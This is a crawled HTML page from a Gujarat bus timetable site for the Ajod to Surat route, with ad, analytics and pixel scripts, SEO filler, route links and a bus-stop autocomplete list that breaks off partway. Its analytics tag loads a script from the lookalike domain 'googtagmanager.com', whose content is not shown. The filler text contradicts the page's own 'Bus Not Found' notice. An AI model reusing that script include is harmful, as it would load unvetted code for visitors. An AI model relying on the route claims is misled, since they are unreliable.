

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsrtcbus.in/ajod-to-surat-bus
body_size: 48280
content:
<!DOCTYPE html>
<html>
<head>
    <!-- Chrome, Firefox OS and Opera -->
    <meta name="theme-color" content="#59C45B">
    <!-- Windows Phone -->
    <meta name="msapplication-navbutton-color" content="#59C45B">
    <!-- iOS Safari -->
    <meta name="apple-mobile-web-app-status-bar-style" content="#59C45B">    
    <link rel="icon" href="https://www.gsrtcbus.in/asset/images/favicon.png" type="image/gif" sizes="16x16" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry">    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <title>Ajod To Surat Bus GSRTC Volvo | Sleeper | Gurjarnagri | Express</title>
          
                <meta name="description" content="Ajod To Surat Bus GSRTC. Find route Ajod to Surat GSRTC BUS VOLVO, Sleeper, Gurjarnagari, Express. Get Full Bus inquiry and st time table for route Ajod to Surat">            
      
            <meta name="keywords" content="Ajod To Surat gsrtc bus time table, Ajod To Surat gsrtc bus search Ajod To Surat gsrtc time table Ajod To Surat gsrtc volvo">                    
           
    
    <!-- Font Google -->
    <link href='https://fonts.googleapis.com/css?family=Lato:300,400%7COpen+Sans:300,400,600' rel='stylesheet' type='text/css'>
    <!-- End Font Google -->
    <!-- Library CSS -->
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/font-awesome.min.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/bootstrap.min.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/jquery-ui.min.css">
        <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/owl.carousel.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/jquery.mb.YTPlayer.min.css">
    <!-- End Library CSS -->
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/style.css">
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery-1.11.0.min.js"></script>
        
 
    <!-- Google Adsense start -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5107689881230500" crossorigin="anonymous"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5107689881230500",
          enable_page_level_ads: true
     });
</script>  
    <!-- Google Adsense end -->
    

    
    
    
    <!-- Global site tag (gtag.js) - Google Analytics Start -->
    

<!-- Google tag (gtag.js) -->
<script async src="https://www.googtagmanager.com/gtag/js?id=G-W3MH632SVT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W3MH632SVT');
</script>

	
    <!-- Global site tag (gtag.js) - Google Analytics End -->    
    
    <!-- Facebook pixel Start -->
            <!-- Facebook Pixel Code -->
        <script>
          !function(f,b,e,v,n,t,s)
          {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
          n.callMethod.apply(n,arguments):n.queue.push(arguments)};
          if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
          n.queue=[];t=b.createElement(e);t.async=!0;
          t.src=v;s=b.getElementsByTagName(e)[0];
          s.parentNode.insertBefore(t,s)}(window, document,'script',
          'https://connect.facebook.net/en_US/fbevents.js');
          fbq('init', '332779303829608');
          fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
          src="https://www.facebook.com/tr?id=332779303829608&ev=PageView&noscript=1"
        /></noscript>
        <!-- End Facebook Pixel Code -->

    <!-- Facebook pixel End -->
    </head>
    <body>
                <!-- Preloader -->
    <!-- Wrap -->
    <div id="wrap">
        
        <!-- Header -->
        <header id="header" class="header">
            <div class="container">
                <!-- Logo -->
                <div class="logo float-left mobile-logo-center">
                    <a href="https://www.gsrtcbus.in/" title=""><img src="https://www.gsrtcbus.in/asset/images/logo-header.png" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry"></a>
                </div>
                <!-- End Logo -->
                <!-- Bars -->
                <div class="bars" id="bars"></div>
                <!-- End Bars -->

                            </div>
        </header>
<div id="goog_ads_auto">
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9830334478042889"
     data-ad-slot="4944632815"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<style>
    #goog_ads_auto { display: none; }
    @media only screen
    and (min-device-width : 320px)
    and (max-device-width : 600px){ #goog_ads_auto { display: block; }}
</style>
        <!-- End Header -->
		<!--Banner-->
        <section class="sub-banner">
            <!--Background-->
            <div class="bg-parallax bg-1"></div>
            <!--End Background-->
            <!-- Logo -->
            <div class="logo-banner text-center">
                <a href="" title="">
                    <img src="https://www.gsrtcbus.in/asset/images/logo-banner.png" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry">
                </a>
            </div>
            <!-- Logo -->
<form action="https://www.gsrtcbus.in/gsrtc-bus-search" method="post">
                    <div class="form-cn form-flight">
                        <h1>Ajod to Surat Bus</h1>
                        <div class="form-search clearfix">
                            <div class="form-field field-from">
                                <label for="flight-from"><span>Bus from:</span> GSRTC Bus Stand</label>
                                <input type="text" name="busfrom" id="flight-from" class="field-input" required>
                            </div>
                            <div class="form-field field-to">
                                <label for="flight-to"><span>To :</span> GSRTC Bus Stand</label>
                                <input type="text" id="flight-to" name="busto" class="field-input" required>
                            </div>
                            <div class="form-field field-date">
                                <input type="text" class="field-input calendar-input" name="journeydate" placeholder="Journey Date" required>
                            </div>
                            <!--<div class="form-field field-date">
                                <input type="text" class="field-input calendar-input" placeholder="Returning">
                            </div>
                            <div class="form-field field-select field-adult">
                                <div class="select">
                                    <span>Adults</span>
                                    <select>
                                        <option>Adults</option>
                                        <option>1</option>
                                        <option>2</option>
                                        <option>3</option>
                                    </select>
                                </div>
                            </div>
                            <div class="form-field field-select field-children">
                                <div class="select">
                                    <span>Children</span>
                                    <select>
                                        <option>Children</option>
                                        <option>1</option>
                                        <option>2</option>
                                        <option>3</option>
                                    </select>
                                </div>
                            </div>-->
                            <div class="form-submit">
                                <button type="submit" class="awe-btn awe-btn-medium awe-search">Search</button>
                            </div>
                        </div>
                    </div>
                </form>            
        </section>
        <!--End Banner-->
        
        <div class="main">
            <div class="container">
                <div class="main-cn flight-page bg-white clearfix">
                
                    <div class="row">

                        <!-- Flight Right -->
                        <div class="col-md-12">

                            <!-- Breakcrumb -->
                            <section class="breakcrumb-sc">
                                <ul class="breadcrumb arrow">
                                    <li><a href="https://www.gsrtcbus.in/"><i class="fa fa-home"></i></a></li>
                                    <li><a href="https://www.gsrtcbus.in/" title="">GSRTC</a></li>
                                    <li><a href="https://www.gsrtcbus.in/" title="">Bus </a></li>
                                    <li>Time Table</li>
                                </ul>
                            </section>
                            <!-- End Breakcrumb -->

                            <!-- Flight List -->
                            <section class="flight-list">

                                <!-- Calendar Charts -->
                                
                                <!-- End Calendar Charts -->

                                <!-- Flight Statis -->
                                
                                <!-- End Flight Statis -->

                                <!-- Flight List Head -->
                                <div class="flight-list-head">
                                    <!--<span class="icon"><img src="https://www.gsrtcbus.in/asset/images/icon-outbound.png" alt=""></span> -->
                                                                        <span style="font-size: 22px;">OOPS, &nbsp;Bus Not Found &nbsp; </span>
                                    <br/><br/><br/>
                                    <h2 style="font-size: 25px;">Bus From Ajod to Surat </h2>
                                    <span style="font-size: 19px;">
                                        For comfortable and safe journey, the only way from Ajod to Surat is bus. Many times traffic and other circumstance occure which makes the speed down of the bus. But gsrtc bus from Ajod and Surat will assured your safety and gives the time frequeny to reach the destination more comfortably. <br/>
                                        There are many people who are traveling daily from Ajod to Surat for their personal work.
                                        <br/>For more return flexibility you can check <a href="https://www.gsrtcbus.in/surat-to-ajod-gsrtc-bus">Surat to Ajod GSRTC Bus</a>
                                    </span>
                                    <h2 style="font-size: 25px;">Board Point Ajod </h2>
                                    <span style="font-size: 19px;">
                                        Most of the buses are starting from Ajod. Many travellers and commuters are getting buses from the Ajod                                    </span>
                                    <h2 style="font-size: 25px;">Drop Point Surat </h2>
                                    <span style="font-size: 19px;">
                                        Many buses are running in the route of Ajod to Surat. you can choose sleeper, volvo, gurjarnagari, express any one which you feel the comfort and best for your journey.
                                    </span>
                                    <h2 style="font-size: 25px;">Bus Types From Ajod to Surat </h2>
                                    <span style="font-size: 19px;">
                                        There are many types of buses avilable for Ajod to Surat. some of them can also provide you in the budget fares also.
                                    </span>
                                    
                                    
                                </div>

                            </section>
 <!-- random data start -->
                    <section class="cruise-deals">
                                <!-- Title -->
                                <div class="title-wrap">
                                    <div class="container">
                                        <div class="travel-title float-left">
                                            <!--<h2>Last-Minute Cruise Deals: <span> Paris, Amsterdam, Saint Petersburg &amp; more</span></h2>-->
                                            <h2>GSRTC Bus Top Route Destinations</h2>
                                        </div>
                                    </div>
                                </div>
                                <!-- End Title -->
                                <!-- Cruise Deals Content -->
                                <div class="container">
                                    <div class="cruise-deals-cn clearfix">
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/vadodara-to-mehamdabad-ac-bus" title="Vadodara To Mehamdabad -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 26th Jan 2026">Vadodara To Mehamdabad  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/halol-to-lunawada-ac-bus" title="Halol To Lunawada -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 26th Jan 2026">Halol To Lunawada  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/ghandhidam-to-thara-ac-bus" title="Ghandhidam To Thara -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 26th Jan 2026">Ghandhidam To Thara  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/porbandar-to-garej-ac-bus" title="Porbandar To Garej -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 26th Jan 2026">Porbandar To Garej  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/tilakwada-to-gsrt-ac-bus" title="Tilakwada To Gsrt -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 26th Jan 2026">Tilakwada To Gsrt  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/geetamandir-to-vichiya-ac-bus" title="Geetamandir To Vichiya -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 26th Jan 2026">Geetamandir To Vichiya  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bhuj-to-bawala-ac-bus" title="Bhuj To Bawala -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 26th Jan 2026">Bhuj To Bawala  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/panthawada-to-kalupur-ac-bus" title="Panthawada To Kalupur -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 26th Jan 2026">Panthawada To Kalupur  ac bus</a></li>                                
                                                        
                                              </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/nadiad-to-botad-ac-bus" title="Nadiad To Botad -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 26th Jan 2026">Nadiad To Botad  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/gadhidam-to-bhildi-ac-bus" title="Gadhidam To Bhildi -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 26th Jan 2026">Gadhidam To Bhildi  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bhavnagar-to-santrampur-ac-bus" title="Bhavnagar To Santrampur -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 26th Jan 2026">Bhavnagar To Santrampur  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/gujrat-to-patna-ac-bus" title="Gujrat To Patna -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 26th Jan 2026">Gujrat To Patna  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/kalawad-to-talaja-ac-bus" title="Kalawad To Talaja -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 26th Jan 2026">Kalawad To Talaja  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/palanpur-to-radhanpur-ac-bus" title="Palanpur To Radhanpur -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 26th Jan 2026">Palanpur To Radhanpur  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/radhanpur-to-.%20vadodara-ac-bus" title="Radhanpur To .%20vadodara -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 26th Jan 2026">Radhanpur To .%20vadodara  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/godhra-to-viramgam-ac-bus" title="Godhra To Viramgam -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 26th Jan 2026">Godhra To Viramgam  ac bus</a></li>                                
                                                                             
                                            </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/salangpur-to-amreli-ac-bus" title="Salangpur To Amreli -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 26th Jan 2026">Salangpur To Amreli  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/shihori-to-surat-ac-bus" title="Shihori To Surat -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 26th Jan 2026">Shihori To Surat  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/nadiad-to-botad-ac-bus" title="Nadiad To Botad -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 26th Jan 2026">Nadiad To Botad  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/mahesana-to-zinzuvada-ac-bus" title="Mahesana To Zinzuvada -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 26th Jan 2026">Mahesana To Zinzuvada  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/kavant-to-bodlai-ac-bus" title="Kavant To Bodlai -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 26th Jan 2026">Kavant To Bodlai  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/khargon-to-vadodara-ac-bus" title="Khargon To Vadodara -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 26th Jan 2026">Khargon To Vadodara  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/navsari-to-valod-ac-bus" title="Navsari To Valod -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 26th Jan 2026">Navsari To Valod  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/ider-to-chavand-ac-bus" title="Ider To Chavand -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 26th Jan 2026">Ider To Chavand  ac bus</a></li>                                
                                                                                                         
                                              </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/shirdi-to-nadiyad-ac-bus" title="Shirdi To Nadiyad -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 26th Jan 2026">Shirdi To Nadiyad  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/vagra-to-ahmedabad-ac-bus" title="Vagra To Ahmedabad -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 26th Jan 2026">Vagra To Ahmedabad  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bilimora-to-ahwa-ac-bus" title="Bilimora To Ahwa -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 26th Jan 2026">Bilimora To Ahwa  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/sidhpur-to-ahmedabad-ac-bus" title="Sidhpur To Ahmedabad -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 26th Jan 2026">Sidhpur To Ahmedabad  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/porbandar-to-garej-ac-bus" title="Porbandar To Garej -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 26th Jan 2026">Porbandar To Garej  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/gandhinagar-to-sola-ac-bus" title="Gandhinagar To Sola -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 26th Jan 2026">Gandhinagar To Sola  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/sidhpur-to-dhanera-ac-bus" title="Sidhpur To Dhanera -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 26th Jan 2026">Sidhpur To Dhanera  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/dhrampur-to-vyara-ac-bus" title="Dhrampur To Vyara -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 26th Jan 2026">Dhrampur To Vyara  ac bus</a></li>                                
                                                                                                         
                                              </ul>
                                                                      </div>
                                </div>
                                <!-- End Cruise Deals Content -->
                            </section>                            
                            <!-- random data end -->                            
                            <!-- End Flight List -->

                        </div>
                        <!-- End Flight Right -->

                        <!-- Sidebar -->
                        
                        <!-- End Sidebar -->

                        
                    </div>

                </div>
            </div>
        </div>                 <!-- Footer -->
        <footer>
            <div class="container">
                <div class="row">
                    <!-- Logo -->
                    <div class="col-md-4">
                        <div class="logo-foter">
                            <a href="https://www.gsrtcbus.in/" title=""><img src="https://www.gsrtcbus.in/asset/images/logo-footer.png" alt=""></a>
                        </div>
                    </div>
                    <!-- End Logo -->
                    <!-- Navigation Footer -->
                    <div class="col-xs-6 col-sm-3 col-md-2">
                        <div class="ul-ft">
                            <ul>
                                <li><a href="https://www.gsrtcbus.in/about" title="">About</a></li>
                                <li><a href="https://www.gsrtcbus.in/contact" title="">Contact Us</a></li>
                            </ul>
                        </div>
                    </div>
                    <!-- End Navigation Footer -->
                    <!-- Navigation Footer -->
                    <div class="col-xs-6 col-sm-3 col-md-2">
                        <div class="ul-ft">
                            <ul>
                                <li><a href="https://www.gsrtcbus.in/privacy" title="">Privacy Policy</a></li>                                
                                <li><a href="https://www.gsrtcbus.in/disclaimer" title="">Disclaimer</a></li>                                
                            </ul>
                        </div>
                    </div>
                    <!-- End Navigation Footer -->
                    <!-- Footer Currency, Language -->
                    <div class="col-sm-6 col-md-4">
                        <!--CopyRight-->
                        <p class="copyright">
                            © 2026 <a href="http://www.gsrtcbus.in" target="_blank" title="www.GSRTCBus.in" style="color: #fff">GSRTCBus.in</a> All rights reserved.
                        <br/><a href="http://www.phoenixsoftsolution.com" target="_blank" title="www.phoenixsoftsolution.com" style="color: #fff">Design By Phoenix Soft Solution</a>
                        </p>
                        <!--CopyRight-->
                    </div>
                    <!-- End Footer Currency, Language -->
                </div>
            </div>
        </footer>
        <!-- End Footer -->
    </div>
    
    <!-- Library JS -->
    
    <!--<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script>-->
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery-ui.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/bootstrap.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/owl.carousel.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/parallax.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.nicescroll.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.ui.touch-punch.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.mb.YTPlayer.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/SmoothScroll.js"></script>
    <!-- End Library JS -->
    <!-- Main Js -->    
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/script.js"></script>
    
    <!-- End Main Js -->    
    
    <!-- Autocomplete start -->    
    
     <script>
  $( function() {
    var availableTags = [
"A SUKHAPAR",
"AABUSS MP",
"AADAHATH ROL",
"AAGARVA",
"AAGERVA",
"AAJOL",
"AAKADIYA",
"AAKADIYA JETPUR",
"AAKRUND",
"AAMADLA",
"AAMALPADA",
"AAMARA NKT",
"AAMBA SUKVAL",
"AAMBAGALA",
"AAMBALA PLT",
"AAMBLIYARA",
"AANKALIYA DITWAS",
"AANSODAR",
"AANTROLI",
"AARSODIYA",
"AASURA MAHEL",
"AAT",
"AATHMNAPADA",
"AAZADNAGAR VAMOTI NLY",
"ABALIYARA",
"ABASANA",
"ABC CIRCLE",
"ABHALVAD",
"ABHARA",
"ABHARAMPARA",
"ABHARAMPURA",
"ABRAMA",
"ABU ROAD",
"ABU ROAD TALETI",
"ACHHAVANI",
"ACHHOD",
"ACHHUVA",
"ADADARA",
"ADADRA",
"ADAGAM",
"ADALAJ BUS STATION",
"ADALAJ GNDR",
"ADANI POWER ROAD",
"ADANIPOWARPLANT",
"ADANIPOWARPLANT",
"ADAPAR",
"ADAPUR",
"ADAPUR",
"ADAPURGAM",
"ADARIYANA",
"ADAS",
"ADAVAL JETPUR",
"ADDHIYA",
"ADESAR",
"ADESAR ROAD",
"ADESAR ROD",
"ADHERA",
"ADHEVADA",
"ADHO CHHANI NKT",
"ADHOI BHC",
"ADIPUR",
"ADITYANA",
"ADIWADA",
"ADIYA",
"ADOL",
"ADPUR",
"ADRI",
"ADTALA",
"ADTALA",
"ADVAL",
"ADVANA PBR",
"AERODRAM PBR",
"AETA TRD",
"AGARVA",
"AGARWA",
"AGARWADA",
"AGAS",
"AGASI",
"AGATRAY",
"AGAWADA",
"AGDOL",
"AGHELAI BVN",
"AGIYA",
"AGIYALI ASHRAM",
"AGLOD",
"AGRA UP",
"AGROSEL MDV",
"AGTHALA",
"AHAMADPUR",
"AHEMADNAGAR MH",
"AHIMA",
"AHMADPURBORDAR",
"AHMEDABAD ADALAJ X",
"AHMEDABAD AMDUPURA",
"AHMEDABAD ANJALI X",
"AHMEDABAD BAPUNAGAR",
"AHMEDABAD BOPAL",
"AHMEDABAD CHAMUNDA BRIDGE",
"AHMEDABAD CHANDKHEDA",
"AHMEDABAD CHANDLODIYA",
"AHMEDABAD CTM EXPRESSWAY",
"AHMEDABAD GALAXY CINEMA",
"AHMEDABAD GITA MANDIR BUS PORT",
"AHMEDABAD HANSPURA RING ROAD X",
"AHMEDABAD INDIRA BRIDGE CIRCLE",
"AHMEDABAD ISCON CROSS ROAD X",
"AHMEDABAD JAMALPUR",
"AHMEDABAD JHUHAPURA",
"AHMEDABAD JIVRAJ PARK",
"AHMEDABAD KALUPUR (SARANGPUR)",
"AHMEDABAD KRISHNANAGAR STAND",
"AHMEDABAD LAMBHA",
"AHMEDABAD MEMCO X",
"AHMEDABAD NANA CHILODA",
"AHMEDABAD NARODA PATIYA",
"AHMEDABAD NEHRUNAGAR",
"AHMEDABAD NIKOLGAM",
"AHMEDABAD ODHAV RING ROAD X",
"AHMEDABAD PALDI",
"AHMEDABAD PRAHLADNAGAR",
"AHMEDABAD RABARI COLONY ABD",
"AHMEDABAD RANASAN RING ROAD X",
"AHMEDABAD RANIP",
"AHMEDABAD SAMJUBA HOSPITAL",
"AHMEDABAD SANATHAL X",
"AHMEDABAD SARKHEJ UJALA X",
"AHMEDABAD SARKHEJ/SANAND X",
"AHMEDABAD SHANTIPURA X",
"AHMEDABAD SONINI CHALI",
"AHMEDABAD THAKKARBAPANAGAR APR",
"AHMEDABAD V S HOSPITAL",
"AHMEDABAD VASNA",
"AHMEDABAD VISAT GND CROSS",
"AHMEDABAD WADAJ",
"AHMEDABAD ZUNDAL RING ROAD X",
"AHMEDNAGAR MH",
"AHMEDPURA",
"AHMEDPURA",
"AHWA",
"AHWA MAHAL",
"AIR FORCE BHUJ",
"AIR FORCE MOTHADA",
"AIRFORCE NLY",
"AIRINDIAPURA",
"AIRPORT ABD",
"AITHOR",
"AIYAR NKT",
"AIYAR ROAD NKT",
"AJAB",
"AJABPURA",
"AJAPAR ROAD ANJAR",
"AJARAPURA",
"AJARAPURA",
"AJARPURA",
"AJITGADH",
"AJMER RJ",
"AJRAKHPUR BHJ",
"AJUJA",
"AKALA",
"AKALASA",
"AKARI",
"AKARI ROAD",
"AKARI ROAD",
"AKBA",
"AKHAJ(KADI)",
"AKHAJ(MEHSANA)",
"AKHALI RDN",
"AKHBARNAGAR ABD",
"AKHOL",
"AKHOL CHOKDI",
"AKKALKUVA",
"AKLACHA",
"AKLERA",
"AKOLA MH",
"AKOLI",
"AKOLI",
"AKOLVADI GIR",
"AKOTI",
"AKOTI",
"AKRUND",
"AKRUND",
"AKSAL",
"AKVADA",
"ALANG SHIP YAD",
"ALARSA",
"ALGAT",
"ALGAT",
"ALIDAR",
"ALIDHRA ROAD MNDRD",
"ALINA",
"ALINA X",
"ALINDRA",
"ALIRAJPUR",
"ALIYABADA",
"ALLAHABAD UP",
"ALODA",
"ALURA",
"ALURA",
"ALVA",
"AMADADA",
"AMAJA",
"AMALI",
"AMALIYA",
"AMALNER",
"AMALPADA",
"AMALSAD",
"AMALSADI",
"AMALSADI",
"AMALUN",
"AMANIA",
"AMARAPAR",
"AMARAPARA",
"AMARAPUR",
"AMARBHARTI",
"AMARDAD",
"AMARGADH",
"AMARGADH GAM",
"AMARGADH ROAD",
"AMARKUI",
"AMARNAGAR JETPUR",
"AMARNAGAR(AMRELI)",
"AMARNAGAR(JETPUR)",
"AMARNATH MAHADEV NLY",
"AMARNESDA",
"AMAROLI SRT",
"AMARPAR",
"AMARPURA",
"AMARVANDH",
"AMARVANDH ROAD NLY",
"AMBA DMP",
"AMBA GHAT",
"AMBA HOTEL",
"AMBA ZARAN",
"AMBABAR",
"AMBABAR",
"AMBABARI VGH",
"AMBACH",
"AMBADA",
"AMBAGALA",
"AMBAHOTEL",
"AMBAIGADHA",
"AMBAJI",
"AMBAJI GMDC GRAUND",
"AMBALA",
"AMBALA BVN",
"AMBALA KENT HR",
"AMBALI",
"AMBALI DANTA",
"AMBALI KHDM",
"AMBALI(BARIYA)",
"AMBALI(DABHOI)",
"AMBALIPADA RJ",
"AMBALIYA",
"AMBALIYA JUNAGADH",
"AMBALIYARA",
"AMBALIYASAN",
"AMBALIYASAN",
"AMBALIYASAN MNS",
"AMBALIYAT",
"AMBAPUR",
"AMBARA (AMARA)",
"AMBARADI RJL",
"AMBARDI",
"AMBARDI JAM",
"AMBARDI JSD",
"AMBASAN",
"AMBAV",
"AMBECHA",
"AMBHETA",
"AMBHETA",
"AMBHETI",
"AMBIKA NAGAR",
"AMBIKA NAGAR",
"AMBLASH(KESHOD)",
"AMBLASH(MANGROL)",
"AMBOLI CHOKDI",
"AMBUJA CEMENT CO UNA",
"AMDAVAADI DHAL BLSNR",
"AMDAVAD ADALAJ X",
"AMDAVAD AKHBARNAGAR",
"AMDAVAD BAPUNAGAR",
"AMDAVAD CHANDKHEDA",
"AMDAVAD CIVIL HOPITAL",
"AMDAVAD CTM EXPRESSWAY",
"AMDAVAD GITA MANDIR BUS PORT",
"AMDAVAD GOTA-X",
"AMDAVAD HELMET CIRCLE",
"AMDAVAD INCOME TAX",
"AMDAVAD ISCON CROSS ROAD",
"AMDAVAD JASODA X",
"AMDAVAD KRISHNANAGAR STAND",
"AMDAVAD MANINANGAR",
"AMDAVAD NARODA",
"AMDAVAD NEHRUNAGAR",
"AMDAVAD PALDI",
"AMDAVAD SABARMATI",
"AMDAVAD SARANGPUR",
"AMDAVAD SARKHEJ UJALAX",
"AMDAVAD SOLA X",
"AMDAVAD SUBHASHBRIDGE",
"AMDAVAD THALTEJ X",
"AMDAVAD VADAJ",
"AMDAVAD WADAJ",
"AMDUPURA",
"AMERDI BHC",
"AMET",
"AMIRGADH",
"AMIRGADH BORDER",
"AMIYAD FATA",
"AMIYAPUR",
"AMIYAPUR",
"AMLESHWAR",
"AMLETHA",
"AMLIGAM",
"AMLIYARA",
"AMLIYAT",
"AMOD",
"AMOD PATIYA",
"AMOD PATIYA",
"AMODAR",
"AMODARA",
"AMODARA",
"AMODARA BYD",
"AMODRA",
"AMRAIWADI",
